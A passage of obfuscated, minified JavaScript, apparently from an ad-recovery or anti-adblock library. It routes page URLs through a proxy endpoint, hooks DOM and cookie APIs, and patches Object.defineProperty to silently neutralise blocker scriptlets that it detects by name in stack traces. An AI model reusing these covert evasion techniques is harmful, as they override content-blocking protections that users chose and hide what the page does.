t=i.A[r(3890)](d)[r(331)][r(1767)](a,r(1628));t&&g(t)&&i.A[r(3890)](d)[r(3138)][r(1767)](a,r(1628),(0,e.Wq)({protectUrlContext:s,url:t,kind:e.MN[r(1244)],baseUrl:l,endpoint:n.A[r(2584)]}));const o=i.A[r(3890)](d)[r(331)][r(1767)](a,r(1666));o&&i.A[r(3890)](d)[r(3138)][r(1767)](a,r(1666),Mt({protectUrlContext:s,srcset:o,endpoint:n.A[r(2584)],baseUrl:l,urlFilter:f}));const c=i.A[r(3890)](d)[r(331)][r(1767)](a,r(3403));c&&i.A[r(3890)](d)[r(3138)][r(1767)](a,r(3403),At(s,c,l))}else if(r(2959)===w){const t=i.A[r(3890)](d)[r(331)][r(1767)](a,r(1628));if(t)g(t)&&i.A[r(3890)](d)[r(3138)][r(1767)](a,r(1628),(0,e.Wq)({protectUrlContext:s,url:t,kind:e.MN[r(3841)],baseUrl:l,endpoint:n.A[r(2584)]}));else{let t=i.A[r(3890)](d)[r(2087)][r(3890)][r(1767)](a);t&&(t=i.A[r(3890)](d)[r(3762)][r(1767)](t,/\bwindow\.location\b/g,r(3833)),i.A[r(3890)](d)[r(2087)][r(292)][r(1767)](a,t)),t[r(2193)](r(3077))&&(t=i.A[r(3890)](d)[r(3762)][r(1767)](t,/\bwindow\.top\.apstag\.runtime\.callCqWrapper\b/g,r(1237)),i.A[r(3890)](d)[r(2087)][r(292)][r(1767)](a,t)),(0,e.Gy)(s)||(0,e.Vp)(s)||!(r(3804)in s)||r(3639)!==s[r(3804)]||(t[r(2193)](r(3562))&&(t=i.A[r(3890)](d)[r(3762)][r(1767)](t,r(3562),r(3677)),i.A[r(3890)](d)[r(2087)][r(292)][r(1767)](a,t)),t[r(2193)](r(1476))&&(t=i.A[r(3890)](d)[r(3762)][r(1767)](t,r(1476),r(2811)),i.A[r(3890)](d)[r(2087)][r(292)][r(1767)](a,t)),t[r(2193)](r(1722))&&t[r(2193)](r(2003))&&(t=i.A[r(3890)](d)[r(3762)][r(1767)](t,r(1722),r(465)),t=i.A[r(3890)](d)[r(3762)][r(1767)](t,r(821),r(3629)),t[r(2193)](r(2740))?t+=r(3270):t+=r(1474),i.A[r(3890)](d)[r(2087)][r(292)][r(1767)](a,t)))}}else if(r(3434)===w){var b;const t=null===(b=i.A[r(3890)](d)[r(331)][r(1767)](a,r(992)))||void 0===b?void 0:b[r(2222)](),o=i.A[r(3890)](d)[r(331)][r(1767)](a,r(3514)),c=i.A[r(3890)](d)[r(331)][r(1767)](a,"as");if(o&&g(o)){const u=r(1895)===t||r(1156)===t&&r(1324)===c?e.MN[r(2077)]:r(1156)===t&&r(2959)===c?e.MN[r(3841)]:e.MN[r(1244)];i.A[r(3890)](d)[r(3138)][r(1767)](a,r(3514),(0,e.Wq)({protectUrlContext:s,url:o,kind:u,baseUrl:l,endpoint:n.A[r(2584)]}))}}else if(r(2080)===w){const t=i.A[r(3890)](d)[r(331)][r(1767)](a,r(1628));if(t&&t[r(1321)](r(2085))){const e=Ut(t,s,d);i.A[r(3890)](d)[r(3138)][r(1767)](a,r(1628),e)}else t&&g(t)&&i.A[r(3890)](d)[r(3138)][r(1767)](a,r(1628),(0,e.Wq)({protectUrlContext:s,url:t,kind:e.MN[r(2799)],baseUrl:l,endpoint:n.A[r(2584)]}));const o=i.A[r(3890)](d)[r(331)][r(1767)](a,r(220));if(o){const t=(0,e.Wq)({protectUrlContext:s,url:n.A[r(2584)]+r(1998),kind:e.MN[r(3841)],baseUrl:l,endpoint:n.A[r(2584)]});o[r(2193)](t)?i.A[r(3890)](d)[r(3138)][r(1767)](a,r(220),St({_window:d,protectUrlContext:s,html:o,docBaseUrl:l})):i.A[r(3890)](d)[r(3138)][r(1767)](a,r(220),r(2832)[r(2786)](vt,r(3716))[r(2786)](t,r(237))[r(2786)]((0,xt.x)().id,r(3027))+St({_window:d,protectUrlContext:s,html:o,docBaseUrl:l}))}}else if("a"===w){const t=i.A[r(3890)](d)[r(331)][r(1767)](a,r(3514));t&&g(t)&&i.A[r(3890)](d)[r(3138)][r(1767)](a,r(3514),(0,e.Wq)({protectUrlContext:s,url:t,kind:e.MN[r(2276)],baseUrl:l,endpoint:n.A[r(2584)]}));const o=i.A[r(3890)](d)[r(331)][r(1767)](a,r(3708));r(3416)==typeof o&&o[r(2193)](r(2315))&&i.A[r(3890)](d)[r(3138)][r(1767)](a,r(3708),r(940)[r(2786)](btoa(o),r(3500)));const c=i.A[r(3890)](d)[r(331)][r(1767)](a,r(1833));r(3416)!=typeof c||(0,e.Gy)(s)||(i.A[r(3890)](d)[r(2836)][r(1767)](a,r(1833)),i.A[r(3890)](d)[r(3138)][r(1767)](a,r(1947)+(0,u.md)(r(1833)),c))}else if(r(277)===w){const t=i.A[r(3890)](d)[r(331)][r(1767)](a,r(1628));t&&g(t)&&i.A[r(3890)](d)[r(3138)][r(1767)](a,r(1628),(0,e.Wq)({protectUrlContext:s,url:t,kind:e.MN[r(1244)],baseUrl:l,endpoint:n.A[r(2584)]}));const o=i.A[r(3890)](d)[r(331)][r(1767)](a,r(2985));o&&g(o)&&i.A[r(3890)](d)[r(3138)][r(1767)](a,r(2985),(0,e.Wq)({protectUrlContext:s,url:o,kind:e.MN[r(1244)],baseUrl:l,endpoint:n.A[r(2584)]}))}else if(r(2451)===w){const t=i.A[r(3890)](d)[r(331)][r(1767)](a,r(1628));t&&g(t)&&i.A[r(3890)](d)[r(3138)][r(1767)](a,r(1628),(0,e.Wq)({protectUrlContext:s,url:t,kind:e.MN[r(1244)],baseUrl:l,endpoint:n.A[r(2584)]}))}else if(r(2724)===w){const t=i.A[r(3890)](d)[r(331)][r(1767)](a,r(1278)),o=i.A[r(3890)](d)[r(331)][r(1767)](a,r(1197));t&&g(t)&&i.A[r(3890)](d)[r(3138)][r(1767)](a,r(1278),(0,e.Wq)({protectUrlContext:s,url:t,kind:r(3734)===o?e.MN[r(2276)]:e.MN[r(2799)],baseUrl:l,endpoint:n.A[r(2584)]})),o&&![r(3734),r(3911),r(416),r(512)][r(2193)](o)&&p(o)&&i.A[r(3890)](d)[r(3138)][r(1767)](a,r(1197),(0,u.md)(o))}else if(r(2872)===w||"g"===w){const t=[r(3722),r(718),r(1147),r(3504),r(1267),r(487),r(673),r(1247)];for(const e of t){const t=i.A[r(3890)](d)[r(331)][r(1767)](a,e);if(t){const n=(0,dt.oY)({protectUrlContext:s,value:t,baseUrl:l,idFilter:h,urlFilter:f,attributeFilter:m});i.A[r(3890)](d)[r(3138)][r(1767)](a,e,n)}}const o=i.A[r(3890)](d)[r(331)][r(1767)](a,r(3150));if(o&&r(3416)==typeof o)if(o[r(1321)]("#")&&p(o[r(964)](1)))i.A[r(3890)](d)[r(3138)][r(1767)](a,r(3150),"#"+(0,u.md)(o[r(964)](1)));else{const t=new URL(o,l);g(t[r(3514)])&&i.A[r(3890)](d)[r(3138)][r(1767)](a,r(3150),(0,e.Wq)({protectUrlContext:s,url:t,kind:e.MN[r(1244)],endpoint:n.A[r(2584)],baseUrl:l}))}}else if(r(2210)===w){const t=i.A[r(3890)](d)[r(331)][r(1767)](a,r(1538));if(t&&r(3416)==typeof t&&p(t)){const e=(0,u.md)(t);i.A[r(3890)](d)[r(3138)][r(1767)](a,r(1538),e)}}else if(r(1324)===w){if(r(3026)===a[r(2199)](r(1536))&&!(0,e.Gy)(s)){let t=i.A[r(3890)](d)[r(3757)][r(3890)][r(1767)](a);t&&(t=i.A[r(3890)](d)[r(3762)][r(1767)](t,/@media only screen and \(max-width:\d+px\)\s*{#img.*{display:none}}/g,""),i.A[r(3890)](d)[r(3757)][r(292)][r(1767)](a,t))}!function(t){const e=r;let{_window:n,protectUrlContext:o,element:s,baseUrl:a,idFilter:c,urlFilter:l,attributeFilter:u}=t;if(e(1324)!==s[e(1572)][e(2222)]())return;const d=i.A[e(3890)](n)[e(3757)][e(3890)][e(1767)](s);d&&i.A[e(3890)](n)[e(3757)][e(292)][e(1767)](s,(0,dt.dv)({protectUrlContext:o,stylesheet:d,baseUrl:a,idFilter:c,urlFilter:l,attributeFilter:u}))}({_window:d,protectUrlContext:s,element:a,baseUrl:l,idFilter:h,urlFilter:f,attributeFilter:m})}const y=i.A[r(3890)](d)[r(2195)][r(3890)][r(1767)](a);for(const t of Array[r(372)](y))p(t)&&y[r(296)](t,(0,u.md)(t));const v=i.A[r(3890)](d)[r(331)][r(1767)](a,r(925));v&&p(v)&&i.A[r(3890)](d)[r(3138)][r(1767)](a,r(925),(0,u.zp)(v));const x=i.A[r(3890)](d)[r(331)][r(1767)](a,r(3827));x&&p(x)&&i.A[r(3890)](d)[r(3138)][r(1767)](a,r(3827),(0,u.md)(x));const A=i.A[r(3890)](d)[r(1586)][r(3890)][r(1767)](a);A&&p(A)&&i.A[r(3890)](d)[r(1586)][r(292)][r(1767)](a,(0,u.md)(A));const k=i.A[r(3890)](d)[r(331)][r(1767)](a,r(1665));a instanceof d[r(3055)]&&k&&r(3416)==typeof k&&k[r(727)]>0&&i.A[r(3890)](d)[r(3138)][r(1767)](a,r(1665),r(1482)+k);const _=i.A[r(3890)](d)[r(331)][r(1767)](a,r(851));a instanceof d[r(3055)]&&_&&r(3416)==typeof _&&_[r(727)]>0&&i.A[r(3890)](d)[r(3138)][r(1767)](a,r(851),r(1482)+_);const z=i.A[r(3890)](d)[r(331)][r(1767)](a,r(1324));if(z){const t=(0,_t.e)((0,dt.Vd)({protectUrlContext:s,style:z,baseUrl:l,idFilter:h,urlFilter:f,attributeFilter:m}));i.A[r(3890)](d)[r(3138)][r(1767)](a,r(1324),t)}const M=[r(3162),r(3406)];for(const t of M){if(!p(t))continue;const e=i.A[r(3890)](d)[r(331)][r(1767)](a,t);e&&(i.A[r(3890)](d)[r(2836)][r(1767)](a,t),i.A[r(3890)](d)[r(3138)][r(1767)](a,(0,u.md)(t),e))}if(a instanceof d[r(3055)]){const t=i.A[r(3890)](d)[r(2192)][r(3890)][r(1767)](a),e=Object[r(1341)](t);for(const n of e){const e=c(n);E=r(1947)+e,(!m||m(E))&&!(0,u._)(E)&&(t[(0,u.md)(e)]=t[n],delete t[n])}}var E;if(a instanceof d[r(3117)])for(let t=0;t<a[r(3398)][r(3086)][r(727)];t++)Nt({_window:d,protectUrlContext:s,node:a[r(3398)][r(3086)][t],baseUrl:l,idFilter:h,urlFilter:f,attributeFilter:m})}({protectUrlContext:a,node:l,baseUrl:d,_window:s,idFilter:h,urlFilter:f,attributeFilter:m}),l[o(3086)][o(1100)]((t=>{Nt({protectUrlContext:a,node:t,baseUrl:d,_window:s,idFilter:h,urlFilter:f,attributeFilter:m})})))}const Ut=function(r,o){const s=t;let a=arguments[s(727)]>2&&void 0!==arguments[2]?arguments[2]:window;if(!r||!r[s(1321)](s(2085)))return r;const c=decodeURIComponent(r[s(964)](15));if(!c[s(2193)](n.A[s(2584)])){const t=s(2832)[s(2786)](vt,s(3716))[s(2786)]((0,e.Wq)({protectUrlContext:o,url:n.A[s(2584)]+s(1998),kind:e.MN[s(3841)],baseUrl:i.A[s(3890)](a)[s(303)][s(3890)][s(2213)](a[s(3481)]),endpoint:n.A[s(2584)]}),s(237))[s(2786)]((0,xt.x)().id,s(3027))+St({_window:a,protectUrlContext:o,html:c});return s(2085)+encodeURIComponent(t)}return r};var Tt=W(5615),Ct=W(4322),Wt=W(3772);class Lt{static[t(3890)](e,n){const r=t;let o=Lt[r(1453)][r(3890)](n);return o||(i=e,s=n,o=new Proxy(s,{get:function(t,e,n){const r=a2t;if(r(3948)===e)return function(t,e,n,o){const s=r;var a;const c=[t];return void 0===n?c[s(3045)]("*"):c[s(3045)]("*",n),(null!=o?o:i)[s(649)](s(2699))[s(1767)](null!==(a=this[s(3843)])&&void 0!==a?a:this,...c)};const o=s[e];return[r(2691),r(2037),r(1027),r(2237),r(2514),r(3452),r(324),r(3081),r(2725),r(1090),r(282),r(3941),r(1806),r(1043),r(3636),r(2355),r(1288),r(3116),r(532),r(796),r(2331),r(3547),r(3609),r(1426),r(1253),r(3883),r(3949),r(3246),r(1063)][r(2193)](e)&&r(3619)==typeof o?o[r(2522)](t):o}}),Lt[r(1453)][r(292)](n,o)),o;var i,s}}(0,l.A)(Lt,t(1453),new Map);const jt=(e,n)=>{const r=t;if(r(3416)!=typeof e||r(3416)!=typeof n)return!1;const o=e[r(727)],i=n[r(727)];if(0===o&&0===i)return!0;if(0===o)return!1;if(0===i)return!0;if(o<i)return!1;for(let t=0;t<e[r(727)];t++)if(e[t]===n[0]){let o=!0;for(let i=1;i<n[r(727)];i++)if(!e[t+i]||e[t+i]!==n[i]){o=!1;break}if(o)return!0}return!1};var Ht=W(7499);function Ot(e){const n=t,r=(new TextEncoder)[n(737)](e);let o="";for(const t of r)o+=String[n(290)](t);return btoa(o)}function It(e){return e[t(296)](/_/g,"-")}function Rt(t,e,n){return r=>{const o=a2t;var i;const s=o(1130)==typeof(null==r?void 0:r[o(3712)])?r[o(3712)]:!(null==r||null===(i=r[o(3712)])||void 0===i||!i[o(3428)]),a=o(1130)==typeof n?n:!(null==n||!n[o(3428)]);return r[o(3615)]===t&&s===a&&e===r[o(1188)]}}const Vt=e=>{const n=t;if(e[n(1330)])return;e[n(1330)]=!0;const r=e[n(2196)][n(1419)],o=e[n(2196)][n(762)],i=()=>{const t=n,e=(new Error)[t(1630)];return!(!e||!/((abort-on-iframe-property|override-property)-(read|write))|prevent-listener/[t(2076)](e))};e[n(2196)][n(1419)]=function(){const t=n;return i()?arguments[t(727)]<=0?void 0:arguments[0]:r(...arguments)},e[n(2196)][n(762)]=function(){const t=n;return i()?arguments[t(727)]<=0?void 0:arguments[0]:o(...arguments)}};function Ft(e,n){const r=t;n[r(652)]||n[r(3129)]||(n[r(652)]=!0,n[r(1330)]||s.A[r(3418)](r(1196)),i.A[r(2008)](n),Pt(e,n),qt(n[r(3481)]))}const qt=e=>{const n=t;e[n(241)]=[],e[n(2691)](n(1139),(()=>null))};function Dt(e){const n=t;let r=!0,o="";try{o=e[n(1740)][n(3514)]}catch(t){r=!1}return r}const Pt=(r,o)=>{const l=t;{const t=o[l(1702)][l(968)][l(954)],e=o[l(2196)][l(2248)](o[l(1702)][l(968)],l(954));t&&e&&e[l(1566)]&&e[l(3669)]&&i.A[l(3890)](o)[l(2970)][l(1767)](t)[l(2193)](l(1311))&&o[l(2196)][l(1419)](o[l(1702)][l(968)],l(954),{get:function(){}})}Jt(o,l(649),l(1693),(function(){const t=l;if(this[t(2130)])return t(3801)[t(2786)](this[t(3300)],t(2646));for(var e=arguments[t(727)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(3890)](o)[t(2970)][t(1767)](this,...n)})),Qt(o,l(2778),l(2148),{get:function(){const t=l;for(var e=arguments[t(727)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(3890)](o)[t(2713)][t(3890)][t(1767)](this,...n);return s?(0,dt.QS)(s):s},set:function(t){const e=l;for(var n=arguments[e(727)],s=new Array(n>1?n-1:0),a=1;a<n;a++)s[a-1]=arguments[a];return i.A[e(3890)](o)[e(2713)][e(292)][e(1767)](this,e(3416)==typeof t?(0,dt.Vd)({protectUrlContext:r,style:t,...s}):t),t}}),Jt(o,l(2778),l(2706),(function(t){const e=l;if(this[e(1216)])return this[t];for(var n=arguments[e(727)],r=new Array(n>1?n-1:0),s=1;s<n;s++)r[s-1]=arguments[s];return i.A[e(3890)](o)[e(2701)][e(1767)](this,t,...r)})),Jt(o,l(2778),l(1561),(function(t,e){const n=l;if(this[n(1216)])return this[t]=e;for(var s=arguments[n(727)],a=new Array(s>2?s-2:0),c=2;c<s;c++)a[c-2]=arguments[c];i.A[n(3890)](o)[n(1109)][n(1767)](this,t,n(3416)==typeof e?(0,dt.oY)({protectUrlContext:r,value:e}):e,...a)})),Jt(o,l(1329),l(310),(function(t,e){const n=l;return i.A[n(3890)](o)[n(1009)][n(1767)](this,(0,dt.dv)({protectUrlContext:r,stylesheet:t}),e)})),Jt(o,l(1329),l(381),(function(t){const e=l,n=(0,dt.dv)({protectUrlContext:r,stylesheet:t});return i.A[e(3890)](o)[e(1653)][e(1767)](this,n)})),Qt(o,l(3732),l(2582),{get:function(){const t=l;for(var e=arguments[t(727)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(3890)](o)[t(3600)][t(3890)][t(1767)](this,...n);return s?s[t(405)](";")[t(3474)]((e=>e[t(1471)]()))[t(3474)]((e=>{const n=t,r=e[n(2673)]("=");return[e[n(2016)](0,r),e[n(2016)](r+1)]}))[t(3474)]((e=>{const n=t;let[r,o]=e;if((0,u._)(r)){const[t,e,i]=(0,u.ks)(r)[n(405)](";");if(i)return[i,o]}return[r,o]}))[t(3474)]((e=>{const n=t;let[r,o]=e;return""[n(2786)](r,"=")[n(2786)](o)}))[t(892)]("; "):s},set:function(t){const s=l,a=$t(o)||new URL(o[s(1740)][s(3514)]);for(var c=arguments[s(727)],d=new Array(c>1?c-1:0),h=1;h<c;h++)d[h-1]=arguments[h];const f=i.A[s(3890)](o)[s(3600)][s(3890)][s(1767)](this,...d),m=f?f[s(405)](";")[s(3474)]((t=>t[s(1471)]()))[s(3474)]((t=>{const e=s,n=t[e(2673)]("=");return[t[e(2016)](0,n),t[e(2016)](n+1)]}))[s(3504)]((t=>{let[e,n]=t;return(0,u._)(e)}))[s(3474)]((t=>{const e=s;let[n,r]=t;return[n,r,...(0,u.ks)(n)[e(405)](";")]}))[s(3474)]((t=>{let[e,n,r,o,i]=t;return{key:e,value:n,domain:r,path:o,name:i}})):[],p=(g=t,(0,Ct[s(1613)])(g,{decodeValues:!1}));var g,w;if(void 0===p[s(2698)]&&(p[s(2698)]=o[s(1713)][s(864)]),w=(w=p[s(2698)])[s(1321)](".")?w[s(964)](1):w,a[s(864)]===r[s(1222)]&&(!w||a[s(864)][s(1213)](w)))return i.A[s(3890)](o)[s(3600)][s(292)][s(1767)](this,t,...d);const b=function(t,n,r,o,i){const a=s,c=new URL((0,e.EW)(n[a(1740)][a(3514)])?(0,e.sH)(n[a(1740)][a(3514)])[a(3008)]:n[a(1740)][a(3514)]);if(!i[a(1884)])if("/"===c[a(314)])i[a(1884)]="/";else{const t=c[a(314)][a(405)]("/")[a(964)](0,-1)[a(892)]("/");i[a(1884)]=t||"/"}return i[a(2698)]||(i[a(2698)]=c[a(864)]),i[a(2698)][a(1321)](".")||(i[a(2698)]="."+i[a(2698)]),((t,n,r,o)=>{const i=a,s=r[i(2687)]((t=>t[i(3300)]===o[i(3300)]&&t[i(2698)]===o[i(2698)]&&t[i(1884)]===o[i(1884)])),c=s?s[i(3442)]:(0,u.md)(""[i(2786)](o[i(2698)],";")[i(2786)](o[i(1884)],";")[i(2786)](o[i(3300)]),(0,Wt.$o)()),l={httpOnly:o[i(2700)],maxAge:o[i(2321)],encode:t=>t};return l[i(1884)]=function(t,n){const r=i,o=(0,e.rI)(n,t[r(1222)]);if("v9"===t[r(749)])return"/"[r(2786)](e.ZM,"/")[r(2786)](t[r(1222)],"/")[r(2786)](o);if(r(3132)===t[r(749)])return"/"[r(2786)](e.Ph,"/")[r(2786)](t[r(1222)],"/")[r(2786)](o);if(r(3035)===t[r(749)])return"/"[r(2786)](e.g3,"/")[r(2786)](t[r(1222)],"/")[r(2786)](o);if(r(3460)===t[r(749)])return"/"[r(2786)](e.qF,"/")[r(2786)](t[r(1222)],"/")[r(2786)](o);throw new Error(r(2604)[r(2786)](t))}(t,o[i(2698)]),l[i(2698)]=new URL((0,k.aV)(n))[i(864)],l[i(3875)]=!0,l[i(3366)]=i(3654),o[i(3264)]&&!isNaN(o[i(3264)][i(3161)]())&&(l[i(3264)]=o[i(3264)]),(0,Tt.l)(c,o[i(3003)],l)})(t,r,o,i)}(r,o,n.A[s(2584)],m,p);return i.A[s(3890)](o)[s(3600)][s(292)][s(1767)](this,b,...d)}}),Jt(o,l(3732),l(534),(function(t){const e=l;return i.A[e(3890)](o)[e(2908)][e(1767)](this,(0,u.md)(t))})),Jt(o,l(3481),l(534),(function(t){const e=l;return e(3416)!=typeof t&&(t=o[e(3878)](t)),i.A[e(3890)](o)[e(3536)][e(1767)](this,(0,u.md)(t))})),Jt(o,l(3732),l(2565),(function(t){const e=l;return i.A[e(3890)](o)[e(1633)][e(1767)](this,(0,u.md)(t))})),Jt(o,l(3732),l(1674),(function(t){const e=l;return t=(0,Ht.w4)(t),i.A[e(3890)](o)[e(3341)][e(1767)](this,(0,dt.Qw)({protectUrlContext:r,selector:t}))}),(t=>t)),Jt(o,l(3732),l(734),(function(t){const e=l;return t=(0,Ht.w4)(t),i.A[e(3890)](o)[e(922)][e(1767)](this,(0,dt.Qw)({protectUrlContext:r,selector:t}))}),(t=>t)),Jt(o,l(3732),l(3896),(function(t){const s=l;let a=t[s(1693)]();if(0===a[s(727)])return i.A[s(3890)](o)[s(1256)][s(1767)](this,"");const c=/import\(['"](http.+?)['"]\)/g;a[s(3262)](c)&&(a=a[s(3281)](c,((t,a)=>{const c=s,l=(0,e.Wq)({protectUrlContext:r,url:a,kind:e.MN[c(3841)],baseUrl:i.A[c(3890)](o)[c(303)][c(3890)][c(2213)](o[c(3481)]),endpoint:n.A[c(2584)]});return c(787)[c(2786)](l,"')")})));let d=St({_window:o,protectUrlContext:r,html:a,docBaseUrl:i.A[s(3890)](o)[s(303)][s(3890)][s(2213)](this)})||a;if(a[s(2193)](s(3420))&&a[s(2193)](s(1224))&&!a[s(2193)](s(1530))&&d[s(2193)](s(1530))&&(d=d[s(964)](0,d[s(2930)](s(1530)))),!a[s(2193)]("\n")&&a[s(1321)](s(491))&&a[s(405)]("<")[s(727)]-1==1&&!a[s(2193)](s(3704))&&d[s(1213)](s(3704))&&(d=d[s(964)](0,d[s(2930)](s(3704)))),a[s(1321)](s(1640))&&a[s(1213)](s(3147))){const t=s(2386)[s(2786)]((0,u.md)(s(2979)),'">');d=d[s(964)](0,d[s(2930)](t)+t[s(727)])}const f=i.A[s(3890)](o)[s(1256)][s(1767)](this,d);return this[s(3568)]&&(qt(o[s(3481)]),Z(this[s(3568)]),at(this[s(3568)]),h[s(1747)](this[s(3568)]),o[s(2152)]&&o[s(2152)]()),f})),Jt(o,l(3732),l(3781),(function(t){return this[l(3896)](t+"\n")})),Jt(o,l(458),l(534),(function(t){const e=l;return i.A[e(3890)](o)[e(3778)][e(1767)](this,(0,u.md)(t))})),Jt(o,l(458),l(1674),(function(t){const e=l;return t=(0,Ht.w4)(t),i.A[e(3890)](o)[e(2735)][e(1767)](this,(0,dt.Qw)({protectUrlContext:r,selector:t}))}),(t=>t)),Jt(o,l(458),l(734),(function(t){const e=l;return t=(0,Ht.w4)(t),i.A[e(3890)](o)[e(2839)][e(1767)](this,(0,dt.Qw)({protectUrlContext:r,selector:t}))}),(t=>t)),Jt(o,l(3171),l(2247),(function(t,e){const n=l;return n(3184)!==e?i.A[n(3890)](o)[n(1162)][n(1767)](this,t,e):i.A[n(3890)](o)[n(1162)][n(1767)](this,St({_window:o,protectUrlContext:r,html:t}),e)})),Qt(o,l(1516),l(343),{get:function(){const t=l;for(var e=arguments[t(727)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(3890)](o)[t(2397)][t(3890)][t(1767)](this,...n);return(0,u._)(s)?(0,u.ks)(s):s},set:function(t){const e=l;t=(0,u._)(t)?t:(0,u.md)(t);for(var n=arguments[e(727)],r=new Array(n>1?n-1:0),s=1;s<n;s++)r[s-1]=arguments[s];return i.A[e(3890)](o)[e(1971)][e(292)][e(1767)](this,t,...r)}}),Zt(o,l(1516),l(3910),{get:function(t,e){const n=l,r=t[e];return r?n(727)===e?r:n(3619)==typeof r?e===(null===(i=o[n(1972)])||void 0===i?void 0:i[n(361)])?function(){const e=n,i=r[e(1767)](t);return new(o[e(3024)])(i,{get:function(t,n){const r=e,o=t[n];return o?r(2528)===n?function(){const e=r,n=o[e(1767)](t);return n?new Proxy(n,{get:function(t,n){const r=e,o=t[n];return o?r(3003)===n?new Proxy(o,{get:function(t,e){const n=r,o=t[e];if(!o)return o;if(n(3300)===e&&o[n(1321)](n(1947))){const t=o[n(964)](5);return(0,u._)(t)?n(1947)+(0,u.ks)(t):o}return o}}):r(3619)==typeof o?o[r(2522)](t):o:o}}):n}:r(3619)==typeof o?o[r(2522)](t):o:o}})}:r[n(2522)](t):new(o[n(3024)])(r,{get:function(t,e){const r=n,o=t[e];if(!o)return o;if(r(3619)==typeof o)return o[r(2522)](t);if(r(3300)===e&&o[r(1321)](r(1947))){const t=o[r(964)](5);return r(1947)+((0,u._)(t)?(0,u.ks)(t):t)}return o}}):r;var i}},null),Zt(o,l(1516),l(3369),{get:function(t,e){const n=l,r=t[e];if(!r)return r;if(n(2525)===e)return function(){const e=n,o=[];for(var i=arguments[e(727)],s=new Array(i),a=0;a<i;a++)s[a]=arguments[a];return s[e(1100)]((t=>{o[e(3045)]((0,u.md)(t))})),r[e(2213)](t,[...o])};if(n(3159)===e)return function(e){return r[n(2213)](t,[(0,u.md)(e)])};if(n(2221)===e)return function(){const e=n;for(var o=arguments[e(727)],i=new Array(o),s=0;s<o;s++)i[s]=arguments[s];const a=i[e(3474)]((t=>(0,u.md)(t)));return r[e(2213)](t,[...a])};if(n(2871)===e)return function(e,o){return r[n(2213)](t,[(0,u.md)(e),o])};if(n(296)===e)return function(e,o){return r[n(2213)](t,[(0,u.md)(e),(0,u.md)(o)])};if(n(3003)===e)return r[n(405)](" ")[n(3474)]((t=>t[n(1471)]()))[n(3474)]((t=>(0,u._)(t)?(0,u.ks)(t):t))[n(892)](" ");if(e===o[n(1972)][n(361)])return function(){const e=n,i=r[e(1767)](t);return new(o[e(3024)])(i,{get:function(t,n){const r=e,i=t[n];return i?r(2528)===n?function(){const e=r,n=i[e(1767)](t);return n?new(o[e(3024)])(n,{get:function(t,n){const r=e,o=t[n];return o?r(3003)===n?(0,u._)(o)?(0,u.ks)(o):o:r(3619)==typeof o?o[r(2522)](t):o:o}}):n}:r(3619)==typeof i?i[r(2522)](t):i:i}})};if(n(3416)==typeof e){const t=parseInt(e);if(!isNaN(t))return(0,u._)(r)?(0,u.ks)(r):r}return n(3619)==typeof r?r[n(2522)](t):r},set:function(t,e,n){const r=l;return r(3003)===e&&(n=n[r(405)](" ")[r(3474)]((t=>t[r(1471)]()))[r(3474)]((t=>(0,u._)(t)?t:(0,u.md)(t)))[r(892)](" ")),t[e]=n,!0}},(function(t){const e=l;return t=t[e(405)](" ")[e(3474)]((t=>t[e(1471)]()))[e(3474)]((t=>(0,u.md)(t)))[e(892)](" "),i.A[e(3890)](o)[e(3138)][e(1767)](this,e(3467),t),t}),(()=>!0)),Qt(o,l(1516),l(1289),{get:function(){const t=l;for(var e=arguments[t(727)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(3890)](o)[t(1971)][t(3890)][t(1767)](this,...n)[t(405)](" ")[t(3474)]((e=>e[t(1471)]()))[t(3474)]((t=>(0,u._)(t)?(0,u.ks)(t):t))[t(892)](" ")},set:function(t){const e=l,n=t[e(405)](" ")[e(3474)]((t=>t[e(1471)]()))[e(3474)]((t=>(0,u.md)(t)))[e(892)](" ");for(var r=arguments[e(727)],s=new Array(r>1?r-1:0),a=1;a<r;a++)s[a-1]=arguments[a];return i.A[e(3890)](o)[e(1971)][e(292)][e(1767)](this,n,...s)}}),Jt(o,l(1516),l(2753),(function(t){const e=l;return i.A[e(3890)](o)[e(3352)][e(1767)](this,(0,dt.Qw)({protectUrlContext:r,selector:t}))})),Jt(o,l(1516),l(2199),(function(t){const n=l;if(t[n(1321)](n(1947))){const e=t[n(964)](5)[n(2222)]();(0,u._)(e)||(t=n(1947)+(0,u.md)(e))}let r="";return r=n(3162)===t||n(3406)===t||n(3247)===t?i.A[n(3890)](o)[n(331)][n(1767)](this,(0,u.md)(t)):i.A[n(3890)](o)[n(331)][n(1767)](this,t),r?("id"===t&&(0,u._)(r)?r=(0,u.ks)(r):n(3467)===t?r=r[n(405)](" ")[n(3474)]((t=>t[n(1471)]()))[n(3474)]((t=>(0,u._)(t)?(0,u.ks)(t):t))[n(892)](" "):n(851)===t||n(1665)===t?n(3416)==typeof r&&r[n(1321)](n(1482))&&(r=r[n(964)](3)):(()=>!!(n(2080)===this[n(1572)][n(2222)]()&&n(1628)===t&&(0,e.EW)(r)||n(3901)===this[n(1572)][n(2222)]()&&n(1628)===t&&(0,e.EW)(r)||n(2959)===this[n(1572)][n(2222)]()&&n(1628)===t&&(0,e.EW)(r)||n(3434)===this[n(1572)][n(2222)]()&&n(3514)===t&&(0,e.EW)(r)||"a"===this[n(1572)][n(2222)]()&&n(3514)===t&&(0,e.EW)(r)||n(277)===this[n(1572)][n(2222)]()&&n(1628)===t&&(0,e.EW)(r)||n(2451)===this[n(1572)][n(2222)]()&&n(1628)===t&&(0,e.EW)(r)||n(2724)===this[n(1572)][n(2222)]()&&n(1278)===t&&(0,e.EW)(r)))()?r=(0,e.sH)(r)[n(3008)]:n(3901)===this[n(1572)][n(2222)]()&&n(1666)===t||n(2451)===this[n(1572)][n(2222)]()&&n(1666)===t?r=Et(r):n(2724)===this[n(1572)][n(2222)]()&&n(1197)===t&&(0,u._)(r)||this[n(1572)][n(2222)]()[n(1321)](n(3746))&&n(2451)===t&&(0,u._)(r)||n(3827)===t&&(0,u._)(r)?r=(0,u.ks)(r):n(925)===t&&(0,u._)(r)?r=(0,u.xE)(r):n(891)===t&&(r=kt(r)),n(1324)===t&&(r=(0,_t.H)(r)),r):r})),Jt(o,l(1516),l(2565),(function(t){const e=l;return 